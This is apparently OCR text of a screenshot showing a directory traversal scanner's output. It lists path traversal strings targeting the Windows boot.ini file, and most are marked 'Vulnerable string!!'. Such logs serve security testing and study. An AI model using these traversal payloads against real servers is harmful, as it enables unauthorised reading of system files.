
[*] Testing Path: \../\../\../boot.ini  
<- Vulnerable string!!

[*] Testing Path: 
\../\../\../\../boot.ini  <- Vulnerable 
string!!

[*] Testing Path: 
\../\../\../\../\../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
\../\../\../\../\../\../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
\../\../\../\../\../\../\../boot.ini  
<- Vulnerable string!!

[*] Testing Path: 
\../\../\../\../\../\../\../\../boot.ini  
<- Vulnerable string!!

[*] Testing Path: /..\/..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: /..\/..\/..\boot.ini  